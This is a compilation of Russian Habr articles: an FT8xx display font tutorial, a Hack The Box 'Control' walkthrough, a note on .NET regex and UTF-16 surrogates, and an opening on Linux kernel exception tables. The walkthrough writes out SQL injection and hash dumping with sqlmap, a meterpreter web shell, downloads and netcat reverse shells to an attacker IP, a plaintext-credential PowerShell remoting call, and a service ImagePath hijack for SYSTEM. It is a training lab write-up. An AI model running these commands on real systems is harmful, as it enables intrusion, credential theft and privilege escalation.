Команда BITMAP\_SOURCE указывает на адрес в памяти RAM\_G графического контроллера FT8xx (см. п. Загрузка изображения).
Команда BITMAP\_LAYOUT сообщает графическому контроллеру формат изображения и его размеры, а команда BITMAP\_SIZE определяет размер выводимого изображения. Изменяя её аргументы можно, например, обрезать картинку справа или слева.
Захват изображения, также как и его загрузку в память графического контроллера, достаточно выполнить один раз после инициализации FT8xx. Однако важно понимать, что команды захвата изображения, в отличии от команд загрузки, являются так называемыми командами дисплей-листа, то есть их можно использовать только после команды начала дисплей-листа и до команды окончания дисплей-листа.
*\* О том, что такое дисплей-лист и с чем его едят, можно почитать во [второй статье данного цикла](https://habrahabr.ru/company/efo/blog/30991 8/#display-list).*
### 1.4. Вывод изображения
---
После того как выполнены загрузка и захват изображения, его можно вывести на TFT-дисплей. Для этого используются команды группы BITMAP, например для вывода иконки «Влажность» поверх одной из кнопок главного меню я выполняю три команды:
```
StartDL();
...
// отрисовка прямоугольника (кнопки)
...
(*_TFT).DL(BEGIN(BITMAPS));
(*_TFT).DL(VERTEX2II(12 + 255, 62 + 10, 0, 0));
(*_TFT).DL(END());
...
FinishDL();
```
В первых двух аргументах команды VERTEX2II указываются координаты для вывода на экран, а третий аргумент является указателем на иконку «Влажность», который был задан в BITMAP\_SOURCE и BITMAP\_HANDLE — «0».
**Вывод иконки Температура и фотографии датчика выполняются абсолютно так же**
```
StartDL();
...
(*_TFT).DL(BEGIN(BITMAPS));
(*_TFT).DL(VERTEX2II(12 + 260, 62 + 93 + 12 + 10, 1, 0));
(*_TFT).DL(END());
...
FinishDL();
```
```
StartDL();
...
(*_TFT).DL(BEGIN(BITMAPS));
(*_TFT).DL(VERTEX2II(360, 140, 2, 0));
(*_TFT).DL(END());
...
FinishDL();
```
Ссылка на полный исходный код проекта приводится ниже.
Использование пользовательских шрифтов
======================================
---
В [статье](https://habrahabr.ru/company/efo/blog/309918), посвященной началу работы с графическим контроллером серии FT8xx, упоминалась поддержка стандартных виджетов — процедур для вывода относительно сложных графических объектов, которые аппаратно реализованы на графических контроллерах от FTDI. Среди виджетов есть текстовая строка, в mbed-библиотеке FT800\_2 выводу строки на дисплей соответствует функция Text().
```
(*_TFT).Text(22, 67, 27, 0, "Current humidity (rH)");
```
Аргументы функции — координаты первого символа строки (22, 67), номер используемого шрифта (27), дополнительные опции (0) и, собственно, текстовая строка. С координатами всё понятно, дополнительные опции также относятся только к положению строки на экране, поэтому поговорим о шрифтах.
Номер используемого шрифта — это число от 0 до 31, причем номера с 0 до 15 зарезервированы под пользовательские шрифты, а номера с 16 по 31 соответствуют шестнадцати встроенным шрифтам. Если в вашем приложении достаточно выводить только первые 128 ASCII символов и вам достаточно стандартного начертания этих символов, то можно остановиться на этом месте и не читать статью дальше — просто используйте шрифты с номерами 16-31.

Если же вам нужны нестандартные начертания цифр и латиницы или требуется вывод символов, выходящих за пределы стандартного набора ASCII (например, кириллицы), то придется разбираться с загрузкой собственных шрифтов.
Для графических контроллеров FT8xx пользовательские шрифты — это почти те же bitmap, что и изображения, поэтому создание нового шрифта во многом повторяет процесс вывода изображений.
### 2.1. Форматирование шрифта, компрессия
---
На первом этапе нужно скачать или создать нужный шрифт (формат .ttf вполне подойдет) и получить бинарный файл для загрузки в графический контроллер FT8xxx. Для этого можно использовать либо [консольную утилиту](http://www.ftdichip.com/Support/Utilities.htm#EVEFontConverter), либо тот же EVE Screen Editor.
В Screen Editor шрифт импортируется также, как файлы изображений — в окно Content добавляется файл шрифта, а в окне Properties устанавливаются параметры его компрессии: формат, размер и charset.
Формат выбирается из трех опций — L1, L4 и L8. Разница, как и при конвертации изображений, в соотношении качества отрисовки и размера бинарного файла. Размер шрифта просто определяет ширину символов в пикселях, а наибольшего внимания заслуживает поле charset.
Для графических контроллеров FTDI шрифты по умолчанию состоят из 128 ASCII символов.
```
!"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~
// отсчет не с нулевого, а с 32-го символа
```
Если вы используете только эти символы и добавляете новый шрифт только чтобы изменить их начертание — отлично, конвертируйте шрифт не изменяя charset. А если нужно добавить кириллицу или какой-то другой не входящий в ASCII символ, то charset придется заменить. В моём приложении понадобится вся кириллица, цифры, некоторые знаки препинания и математические символы, знаки градуса и процента, а также несколько латинских букв. В итоге измененный charset выглядит следующим образом:
```
0123456789АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя.,:-°±%<>rHYTICS
// отсчет не с нулевого, а с 32-го символа
```
Теперь, также как при работе с изображением, сохраняем проект Screen Editor, заходим в папку, где установлен EVE Screen Editor и в директории /fonts находим бинарный файл .binh.
### 2.2. Загрузка в память графического контроллера
---
Загрузка нового шрифта повторяет процесс загрузки изображения — сохраняем бинарное представление шрифта как массив и загружаем на FT8xx по определенному заранее начальному адресу в память графического контроллера с помощью команды CMD\_INFLATE.
```
#define FONT_ADDR_ROBOTO_REGULAR_30 16992
...
(*_TFT).WrCmd32(CMD_INFLATE);
(*_TFT).WrCmd32(FONT_SET_ROBOTO_REGULAR_30);
(*_TFT).WrCmdBufFromFlash(font_RobotoRegular30, sizeof(font_RobotoRegular30));
```
### 2.3. Захват и установка шрифта
---
«Захват» пользовательского шрифта выполняется теми же командами, что и захват изображения, разница заключается в том что после команд BITMAP\_HANDLE, BITMAP\_SOURCE, BITMAP\_LAYOUT и BITMAP\_SIZE нужно ещё установить новый шрифт через вызов SetFont().
```
(*_TFT).DL(BITMAP_HANDLE(3));
(*_TFT).DL(BITMAP_SOURCE(FONT_ADDR_ROBOTO_REGULAR_30));
(*_TFT).DL(BITMAP_LAYOUT(L4, 16, 33));
(*_TFT).DL(BITMAP_SIZE(NEAREST, BORDER, BORDER, 32, 33));
(*_TFT).SetFont(3, FONT_SET_ROBOTO_REGULAR_30);
```
### 2.4. Использование шрифта
---
Теперь среди пользовательских шрифтов под номером 3 значится загруженный нами шрифт Roboto Regular. Если бы при конвертации не был изменен charset этого шрифта, то для смены встроенного шрифта номер 27 на Roboto Regular нужно было бы всего лишь сменить
```
(*_TFT).Text(22, 67, 27, 0, "Current humidity (rH)");
```
на
```
(*_TFT).Text(22, 67, 3, 0, "Current humidity (rH)"); // выведет на экран ерунду
```
Однако мы собираемся выводить нестандартные для контроллера FT8xx символы, поэтому вместо явного указания строки («Current humidity (rH)») придется каждый раз лепить эту строку из отельных символов.
Рассмотрим строку «Относительная влажность». Задача состоит в том, чтобы каждому символу этой строки поставить в соответствие его номер в charset.
Если компилятор поддерживает кириллицу, то каждому символу начиная с прописных букв **АБВ** и заканчивая строчными **эюя** (с пропуском букв **ё** и **Ё**) будет соответствовать значение от 0xC0 до 0xFF. Значит чтобы сопоставить символы строки с номерами этих символов в charset нужно вычесть из кода каждого символа фиксированное значение. Например, если буква **А** в charlist занимает 32-ую позицию (0x20), а следующие за **А** буквы идут в том же порядке что и в таблице CP1251, то из кода каждого символа строки «Относительная влажность» (кроме пробела) нужно будет вычесть значение 0xA0.
**Кодировка кириллицы CP1251**
Однако компилятор может и не поддерживать кириллицу, mbed-овский как раз не поддерживает. Это значит, что компилятор не воспринимает кириллицу как коды с 0xC0 до 0xFF, поэтому мне не остается ничего кроме как использовать юникод, точнее UTF-8.
Каждый символ, не входящий в основную ASCII таблицу — кириллица, знаки ° и ± — представляется как двухбайтный код UTF-8. Я беру код каждого символа и ставлю ему в соответствие номер в своём charset.
Для латинских букв, которые тоже есть в charlist, нужно также заменить юникод на номер в charset, разница лишь в том что код латинских букв и других знаков ASCII типа точки, запятой и процента состоит из одного, а не двух байт.
| | | |
| --- | --- | --- |
| **Символ конвертируемой строки** | **Код UTF-8** | **Порядковый номер в моём charset** |
| **АБВ… ноп** | 0xD090… 0xD0BF | 43… 90 |
| **рст… эюя** | 0xD180… 0xD18F | 91… 96 |
| **°** | 0xC2B0 | 112 |
| **±** | 0xC2B1 | 113 |
| пробел | 0x20 | 32 |
| **0… 9** | 0x30… 0x39 | 33… 43 |
| **.** | 0x2E | 108 |
| **,** | 0x2C | 109 |
| **:** | 0x3A | 110 |
| и так далее |
Для выполнения такого преобразования строки создана соответствующая функция.
**Функция преобразования строки CreateStringRussian**
```
void Display::CreateStringRussian(const string rustext)
{
// CHANGED ASCII:
// 0123456789АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя.,:-°±%<>rHYTICS
int len = rustext.length();
int j = 0;
for (int i = 0; i < len; i ++) {
uint16_t res = uint8_t(rustext[i]);
if (res > 0x7F) {
res = res << 8 | uint8_t(rustext[i + 1]);
// АБВ ... ноп
if ((res >= 0xD090) && (res <= 0xD0BF)) {
char offset = (char)(res - 0xD090);
russianStr[j] = 32 + 11 + offset;
// рст ... эюя
} else if ((res >= 0xD180) && (res <= 0xD18F)) {
char offset = (char)(res - 0xD180);
russianStr[j] = 32 + 59 + offset;
}
// Degree sign
else if (res == 0xC2B0) {
russianStr[j] = 32 + 79;
}
// Plus-minus sign
else if (res == 0xC2B1) {
russianStr[j] = 32 + 80;
}
i++;
} else {
// Space
if (res == 0x20) {
russianStr[j] = 32;
}
// Numbers
else if (res >= 0x30 && res <= 0x39) {
russianStr[j] = 32 + 1 + (res - 0x30);
}
// .
else if (res == 0x2E) {
russianStr[j] = 32 + 75;
}
// ,
else if (res == 0x2C) {
russianStr[j] = 32 + 76;
}
// :
else if (res == 0x3A) {
russianStr[j] = 32 + 77;
}
// -
else if (res == 0x2D) {
russianStr[j] = 32 + 78;
}
// %
else if (res == 0x25) {
russianStr[j] = 32 + 81;
}
// <
else if (res == 0x3C) {
russianStr[j] = 32 + 82;
}
// >
else if (res == 0x3C) {
russianStr[j] = 32 + 83;
}
// "r"
else if (res == 0x72) {
russianStr[j] = 32 + 84;
}
// "H"
else if (res == 0x48) {
russianStr[j] = 32 + 85;
}
// "Y"
else if (res == 0x59) {
russianStr[j] = 32 + 86;
}
// "T"
else if (res == 0x54) {
russianStr[j] = 32 + 87;
}
// "I"
else if (res == 0x49) {
russianStr[j] = 32 + 88;
}
// "C"
else if (res == 0x43) {
russianStr[j] = 32 + 89;
}
// "S"
else if (res == 0x53) {
russianStr[j] = 32 + 90;
}
}
j++;
}
russianStr[j] = 0;
}
```
Таким образом, чтобы вывести на TFT-дисплей строку «Относительная влажность» (или любую другую строку на русском языке) нужно сначала выполнить её преобразование, а затем использовать стандартный вывод строки, не забыв указать номер шрифта в качестве третьего аргумента.
```
CreateStringRussian("Относительная влажность");
(*_TFT).Text(15, 15, 3, 0, russianStr);
```
3. Итоговый результат
=====================
---
Исходный код готового проекта доступен на [developer.mbed.org](https://developer.mbed.org/users/Ksenia/code/Temp__RH_at_TFT_with_touchscreen-RUS/). К теме сегодняшней статьи относятся следующие файлы проекта:
* /pictures.h — конвертированные изображения и шрифты
* /TFT/display.ImagesAndFonts.cpp — загрузка и захват изображений и шрифтов, установка шрифтов
* /TFT/display.StringsTransform.cpp — преобразования строк
* /TFT/display.Draw\_MainMenu.cpp — формирование экрана главного меню, где выводятся иконки Температура и Влажность
* /TFT/display.Draw\_AboutSensor.cpp — формирование экрана с описанием датчика, где выводится его фото
Таким образом я наконец-то заканчиваю описание создания проекта в онлайн IDE ARM mbed. Мы рассмотрели всё начиная с написания mbed-овского Hello Word до довольно объемной программы, использующей две библиотеки периферийных устройств — HYT для одноименного датчика и FT800\_2 для TFT-модуля от Riverdi.
Волшебство в том, что полученная программа может быть скомпилирована в рабочую прошивку для любой из [поддерживаемых в mbed отладочных плат](https://developer.mbed.org/platforms/).
В последней статье данного цикла поделюсь историей создания корпуса для этого девайса.
Заключение
==========
---
В заключении традиционно благодарю читателя за внимание и напоминаю, что вопросы по применению продукции, о которой мы пишем на хабре, можно смело задавать на email, указанный в моем профиле.
|
https://habr.com/ru/post/311816/
| null |
ru
| null |
# Hack The Box. Прохождение Control. SQL инъекция и LPE через права на службу
Продолжаю публикацию решений отправленных на дорешивание машин с площадки [HackTheBox](https://www.hackthebox.eu).
В данной статье проникаем в систему через SQL инъекцию, копаемся в истории командной строки и повышаем свои привилегии благодаря имеющимся правам на службу.
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ :)
**Организационная информация**
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал [канал в Telegram](https://t.me/RalfHackerChannel) и [группу для обсуждения любых вопросов](https://t.me/RalfHackerPublicChat) в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации [рассмотрю лично и отвечу всем](https://t.me/hackerralf8).
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Recon
-----
Данная машина имеет IP адрес 10.10.10.167, который я добавляю в /etc/hosts.
```
10.10.10.167 control.htb
```
Первым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 1000 пакетов в секунду.
```
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.167 --rate=1000
```
Теперь для получения более подробной информации о сервисах, которые работают на портах, запустим сканирование с опцией -А.
```
nmap -A control.htb -p80,135,3306,49667,49666
```

На хосте работает веб-сервер. Посмотрим что там.

И видим, что есть ссылка на админку. Но нам сообщают, что отсутствует заголовок и мы должны обращаться через прокси.

При этом в исходном коде стартовой страницы находим сообщение:

Сопоставляя то, что нужно использовать прокси, и найденный адрес, предполагаем, что заходить нужно именно через него. Прокси отображается в HTTP протоколе в заголовке x-forwarded-for. Давайте выставим его.

И мы удачно заходим на страницу админа. Давайте зайдем через браузер.

Но при попытке что-либо сделать, нас будут выбрасывать на страницу с сообщением о прокси. Так происходит потому, что мы не подставляем найденный заголовок. Что бы не делать это каждый раз в Burp Suite во вкладке Proxy -> Options найдем функцию “Match and Replace”.

И добавим новую запись, которая будет автоматически добавлять данный заголовок во все исходящие запросы.
И тестируя поле поиска находим SQL инъекцию.

Для эксплуатации используем sqlmap. Давайте сохраним данный запрос в файл (Copy to file) и запустим sqlmap, передав данный файл в качестве параметра.
```
sqlmap -r headers.req
```

**Entry Point**
Посмотрим какие имеются базы данных.
```
sqlmap -r headers.req --dbs
```

Давайте узнаем, какие имеются учетные данные. Посмотрим все таблицы в базе данных mysql.
```
sqlmap -r headers.req -D mysql --tables
```

Так нас интересует таблица user. Давайте получим названия всех колонок.
```
sqlmap -r headers.req -D mysql -T user --columns
```

Из всех колонок наиболее интересны User и Password. Узнаем что в них.
```
sqlmap -r headers.req -D mysql -T user -C User,Password --dump
```

В базе хранится несколько пользователей. Sqlmap предлагает взломать хеши. Выбираем атаку по словарю, указываем, что хотим использовать свой словарь и пишем путь к rockyou.

Спустя несколько секунд, нам будет предоставлена таблица с именами пользователей и хешами их паролей. Если sqlmap смог взломать пароль он укажет его рядом с хешем в скобках. Как можно наблюдать, мы имеем учетные данные пользователя hector.

Получить шелл с помощью sqlmap не получилось, но вот записать файлы выходит. Давайте разместим веб шел. Сначала сгенерируем meterpreter нагрузку в формате PHP.
```
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.82 LPORT=4321 -f raw > r.php
cat r.php | xclip -selection clipboard && echo 'php ' | tr -d '\n' r.php && xclip -selection clipboard -o >> r.php
```
А теперь запишем его с помощью sqlmap в директорию веб сервера.
```
sqlmap -r headers.req --file-write=/home/ralf/tmp/r.php --file-dest=C:/inetpub/wwwroot/r.php
```

Файл успешно записан. Запустим листенер.

И обратимся к своему файлу на веб сервере.
```
curl http://control.htb/r.php
```
В окне Metasploit наблюдаем успешное подключение.

Переходи в данную сессию.

Но вот проблема, мы не можем выполнять команды через шелл, В добавок при подобных попытках сбрасывается соединение. Попробуем обойти блокировку за счет создания процесса powershell в скрытом от просмотра (-H) интерактивном режиме (-i) с передачей нашей команды в качестве параметры (-a). Давайте узнаем под каким пользователем мы работаем.

USER
----
У нас есть учетные данные Гектора, узнаем есть ли такой пользователь в системе.

Такой пользователь есть! Но сначала узнаем имя машины.

У нас есть логин, пароль, домен и имя машины. Теперь проверим подойдут ли полученные нами учетные данные. Для этого выполним “whoami” от имени Гектора.
```
execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { whoami }" -i -H
```

Отлично. Давайте получим шелл. Запустим на локальном хосте веб-сервер.
```
python3 -m http.server 80
```
И загрузим на удаленный хост Netcat.
```
execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { iwr 10.10.15.82/nc.exe -o C:\\Users\\Hector\\Documents\\nc.exe }" -i -H
```
Теперь откроем у себя 5432 порт. nc -lvp 5432 и выполним обратное подключение с удаленного хоста.
```
execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { C:\\Users\\Hector\\Documents\\nc.exe -e powershell 10.10.15.82 5432 }" -i -H
```
Так мы берем пользователя.

ROOT
----
Далее при попытке загрузить на хост одно из средств сбора информации с хоста ( такие как [BloodHound](https://github.com/BloodHoundAD/BloodHound), [PowerUp](https://github.com/HarmJ0y/PowerUp), [JAWS](https://github.com/411Hall/JAWS), [WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe)) замечаем, что их удаляет дефендер. Но у WinPEAS есть [bat версия](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASbat), которая не удаляется. Загружем его на хост и запускаем. Далее следует только внимательно просматривать собранную информацию. И мы находим интересный файл ConsoleHost\_history.txt

Смотрим, что он содержит.

Данные команды единственное, что у нас есть. Командлет Get-Acl получает объекты, которые представляют дескриптор безопасности файла или ресурса. Дескриптор безопасности содержит списки управления доступом (ACL) ресурса. Список ACL содержит разрешения, необходимые пользователям и группам пользователей для доступа к ресурсу. Таким образом, я решил, что путь решениея кроится в службах и доступе к ним. Давайте получим все службы и разрешения Гектора к ним.
```
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "Hector Users Path"
```
Просматривая вывод, замечаем, что Гектор имеет полные права на службу обновления Windows — wuauserv.

Службы в операционной системе Windows выполняются с правами System. При регистрации службы в системе, путь к исполняемому файлу службы охраняется в атрибуте ImagePath. Давайте изменим значение данного атрибута и загрузим шелл.
```
reg add "HKLM\System\CurrentControlSet\Services\wuauserv" /v ImagePath /t REG_SZ /d "C:\Users\Hector\Documents\nc.exe -e powershell 10.10.15.82 6543"
```
Теперь запустим службу обновления.
```
start-service wuauserv
```
И получаем шелл с максимальными привилегиями.

Вы можете присоединиться к нам в [Telegram](https://t.me/RalfHackerChannel). Там можно будет найти интересные материалы, слитые курсы, а также ПО. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.
|
https://habr.com/ru/post/499060/
| null |
ru
| null |
# .Net, UTF-16 и регулярные выражения
Как-то мне понадобилось проверить, является ли XML-имя правильным. Что может быть проще? Смотрим [стандарт](http://www.w3.org/TR/REC-xml/#NT-NameStartChar), где четко описано, какими символами может имя начинатся, а какими — продолжаться, все просто и понятно:
`[4] NameStartChar ::= ":" | [A-Z] | "_" | [a-z] | [#xC0-#xD6] | [#xD8-#xF6] | [#xF8-#x2FF] | [#x370-#x37D] | [#x37F-#x1FFF] | [#x200C-#x200D] | [#x2070-#x218F] | [#x2C00-#x2FEF] | [#x3001-#xD7FF] | [#xF900-#xFDCF] | [#xFDF0-#xFFFD] | [#x10000-#xEFFFF]
[4a] NameChar ::= NameStartChar | "-" | "." | [0-9] | #xB7 | [#x0300-#x036F] | [#x203F-#x2040]
[5] Name ::= NameStartChar (NameChar)*`
Практически готовое регулярное выражение, легкая обработка напильником Ctrl+H…
> `public const string NameStartCharPattern = @"\:|[A-Z]|\_|[a-z]|[\u00C0-\u00D6]|[\u00D8-\u00F6]|[\u00F8-\u02FF]|[\u0370-\u037D]|[\u037F-\u1FFF]|[\u200C-\u200D]|[\u2070-\u218F]|[\u2C00-\u2FEF]|[\u3001-\uD7FF]|[\uF900-\uFDCF]|[\uFDF0-\uFFFD]|[\u10000-\uEFFFF]";
>
> public const string NameCharPattern = NameStartCharPattern + @"|-|\.|[0-9]|\u00B7|[\u0300-\u036F]|[\u203F-\u2040]";
>
> public const string NamePattern = @"(?:" + NameStartCharPattern + @")(?:" + NameCharPattern + @")\*";
>
> \* This source code was highlighted with Source Code Highlighter.`
Пишем тест…
> `Assert.That(Regex.Match("4a", Patterns.NamePattern), Is.False);
>
> \* This source code was highlighted with Source Code Highlighter.`
Чисто, просто, понятно… Упал!
Корнем зла оказался последний компонент в первой строке: [\u10000-\uEFFFF]. Он ловит все символы, хотя и не должен… Стоп, как ловит? У нас же UTF-16, символ ограничен двумя байтами?.. Или не ограничен?..
Мне пришлось срочно занятся ликвидацией собственной безграмотности в области кодировок, и результаты своего образования я привожу в короткой форме здесь. Если кому-то эти факты окажутся давно знакомыми — смело пропускайте следующий абзац.
Оказывается, Unicode имеет возможность кодировать гораздо больше, чем 65536 символов. Символы Unicode поделены на так называемые плоскости, и каждая из них ёмкостью в 0x10000 символов. Всего стандарт определяет их 17. И такое «кривое» с точки зрения программиста число здесь неспроста: по сути мы имеем одну плоскость, которая обрабатывается одним способом, и 16 — другим. Первая, так называемая базовая многоязыковая плоскость, известная также под аббревиатурой BMP, содержит подавляющее большинство всех используемых на сегодня символов. Все символы из неё при кодировании в UTF-16 записываются двумя байтами, одним словом, прямо соответствующими коду символа в них. В этой же плоскости определен специальный диапазон кодов, 0xD800-0xDFFF. Он содержит 2048 значений, которые называются суррогатами. Сами по себе эти значения в UTF-16 встречатся не могут, только парами — два слова (два по два байта) задают значение из следующих шестнадцати панелей следующим образом: от кода символа отнимается 0x10000, что дает нам чистое двадцатибитное число. Эти 20 бит пишутся по 10 в первое и второе слово, занимая таким образом 2048 выделенных кодов. Более того, поскольку первое слово пишется с префиксом 0b110110 (давая при этом значения 0xD800-0xDBFF, называемые высоким или ведущим суррогатом), а второе — 0b110111(0xDC00-0xDFFF, соответственно заключительный или низкий суррогат), это гарантирует однозначное определение предназначения каждого слова вне зависимости от контекста.
… Так вот, казалось бы при чем тут .Net? А при том, что хотя в нем предусмотрены инструменты для работы с суррогатами, движок регулярных выражений игнорирует их. Тоесть игнорирует вообще, работая с с ними как парами символов. Как обычно в таких случаях, я был не первым, нашедшим эту [проблему](http://connect.microsoft.com/VisualStudio/feedback/details/357780/extend-regex-to-process-unicode-characters-not-utf-16-code-units). Опять-таки, как обычно, вердикт Microsoft — Won't fix.
Значит, придется как-то с этим жить. Как предложено в багрепорте вызывать через PInvoke сторонний движок — из пушки по воробьям. Вторая идея — выбросить к черту вообще поддержку этих суррогатов была соблазнительной, но я решил не сдаватся… И тут вдруг понял, что баг можна использовать как фичу!
Структура группы, которая должна работать с суррогатами в нашем случае очень проста — по сути она разрешает любые символы из первых 14 плоскостей, запрещая две последние… Тоесть, запрещает некоторый диапазон значений из области высокого суррогата, и мы можем заменить наше выражение на следующее:
`[\u10000-\uEFFFF] -> (?:[\uD800-\uDB7F][\uDC00-\uDFFF])`
Этот способ не очень универсален, и задавать ним более узкие диапазоны символов будет ужасно неудобно, мне он показался красивым, и поэтому я решил им с вами поделится.
|
https://habr.com/ru/post/140585/
| null |
ru
| null |
# Управляемый PageFault в ядре Linux
Обработка исключений занимает важное место в процессе функционирования программных систем. Действительно, обеспечение своевременной и правильной реакции на нештатные события является одной из ключевых задач, выполняемых операционной системой и, в особенности, её ядром. Будучи современным, ядро Linux предоставляет возможность управления процессом обработки исключений, однако ввиду ограниченности его интерфейса, данный механизм не является распространённым среди разработчиков модулей ядра.
Далее, на примере PageFault будут рассмотрены некоторые особенности процесса обработки исключений, а также дано описание метода, позволяющего использовать данную возможность при разработке модулей ядра Linux для архитектуры x86.
#### Исключения в ядре
В качестве примера того, где и как в ядре используются исключения, стоит рассмотреть копирование данных между пространством ядра и пространством пользователя. Обычно, за это отвечают функции [copy\_from\_user](http://lxr.free-electrons.com/source/include/asm-generic/uaccess.h?v=3.8#L243) и [copy\_to\_user](http://lxr.free-electrons.com/source/include/asm-generic/uaccess.h?v=3.8#L253), особенностью работы которых и отличием от `memcpy` является то, что они корректно обрабатывают исключения, возникающие в процессе пересылки данных между различными адресными пространствами.
Действительно, если рассмотреть ситуацию, когда осуществляется копирование данных из ядра пользователю (функция `copy_to_user`), то возможно возникновение ситуаций, когда страница процесса пользователя, в которую осуществляется попытка записи, находится в свопе или вообще недоступна процессу. И если в первом случае корректным решением проблемы будет подгрузить данную страницу и продолжить выполнение копирования, то во втором случае необходимо прервать операцию и вернуть пользователю код ошибки (например, `-EINVAL`).
Очевидно, что выполнение команды, осуществляющей обращение по адресу, соответствующему отсутствующей странице, вызывает исключение, а именно — *исключение отказа страницы*, или Page Fault (`#PF`). В этот момент, ядро сохраняет контекст текущей задачи и выполняет код соответствующего обработчика — [do\_page\_fault](http://lxr.free-electrons.com/source/arch/x86/mm/fault.c?v=3.8#L1229). Так или иначе, устранив проблему, ядро восстанавливает контекст прерванной задачи. Однако, в зависимости от результата обработки исключения, адрес возврата может отличаться от адреса той инструкции, которая и была причиной исключения. Другими словами, благодаря предусмотренному в ядре механизму, существует возможность задать для потенциально «опасной» инструкции адрес, с которого будет продолжена работа в случае исключения, генерируемого при её выполнении.
#### Интерфейс обработки исключений
Чтобы понять как реализован обозначенный механизм, стоит рассмотреть реализацию примитива копирования 4 байтов из ядра пользователю — функцию [\_\_put\_user\_4](http://lxr.free-electrons.com/source/arch/x86/lib/putuser.S?v=3.8#L62):
```
62 ENTRY(__put_user_4)
63 ENTER
64 mov TI_addr_limit(%_ASM_BX),%_ASM_BX
65 sub $3,%_ASM_BX
66 cmp %_ASM_BX,%_ASM_CX
67 jae bad_put_user
68 ASM_STAC
69 3: movl %eax,(%_ASM_CX) <- здесь может возникнуть исключение
70 xor %eax,%eax
71 EXIT
72 ENDPROC(__put_user_4)
...
89 bad_put_user:
90 CFI_STARTPROC
91 movl $-EFAULT,%eax
92 EXIT
...
98 _ASM_EXTABLE(3b,bad_put_user)
```
Как видно, помимо проверки диапазона адресов, данная функция осуществляет непосредственно пересылку данных (инструкция `movl` в строке 69). Именно здесь можно ожидать исключения, т.к. кроме того, что целевой адрес действительно принадлежит диапазону адресов пространства пользователя, более о нём ничего не известно. Далее, стоит обратить внимание на макрос [\_ASM\_EXTABLE](http://lxr.free-electrons.com/source/arch/x86/include/asm/asm.h?v=3.8#L43), который представляет собой следующее:
```
43 # define _ASM_EXTABLE(from,to) \
44 .pushsection "__ex_table","a" ; \
45 .balign 8 ; \
46 .long (from) - . ; \
47 .long (to) - . ; \
48 .popsection
```
Действие этого макроса сводится к тому, чтобы добавить в специальную секцию `__ex_table` два значения — `from` и `to`, которые, как не трудно заметить, соотносятся с адресами «подозрительной» инструкции в строке 69 и инструкции, с которой будет продолжено выполнение, после обработки исключения, а именно — `bad_put_user`. Добавление записи в таблицу `__ex_table` делает точку отказа управляемой, т.к. данная таблица используется ядром при обработке исключений.
#### Таблицы исключений и порядок их обработки
Итак, как было отмечено, таблица исключений представляет собой центральное место, где хранится информация о тех инструкциях, ошибку в ходе выполнения которых нужно обрабатывать отдельно. Забегая вперёд, стоит отметить, что помимо таблицы самого ядра, для каждого модуля также предусмотрена индивидуальная таблица. Однако, сейчас стоит рассмотреть строение её элемента, описываемого структурой [exception\_table\_entry](http://lxr.free-electrons.com/source/arch/x86/include/asm/uaccess.h?v=3.8#L97):
```
97 struct exception_table_entry {
98 int insn, fixup;
99 };
```
Как видно, формат элемента таблицы соответствует тому, что было выявлено при рассмотрении макроса `_ASM_EXTABLE`. Первый элемент описывает инструкцию, второй — код, управление которому будет передано в случае возникновения исключения. Каждый раз при возникновении исключения отказа страницы ядро Linux, помимо прочего, проверяет, содержится ли адрес команды, вызвавшей это исключение, в таблице `__ex_table` ядра, или же в одной из таблиц загруженных модулей. Если такая запись найдена, то выполняется соответствующее действие. В противном случае, ядро выполняет какую-то стандартную логику завершения обработки исключения.
Что касается индивидуальных таблиц исключений модулей ядра, то формат элементов этих таблиц стандартный и соответствует оному для ядра. Ссылка на такую таблицу для каждого модуля доступна по указателю `THIS_MODULE->extable`, тогда как число элементов таблицы содержится в переменной `THIS_MODULE->num_exentries`. Сам же макрос [THIS\_MODULE](http://lxr.free-electrons.com/source/include/linux/module.h?v=3.8#L223) даёт ссылку на структуру-описатель модуля:
```
223 struct module
224 {
...
276 /* Exception table */
277 unsigned int num_exentries;
278 struct exception_table_entry *extable;
...
378 };
```
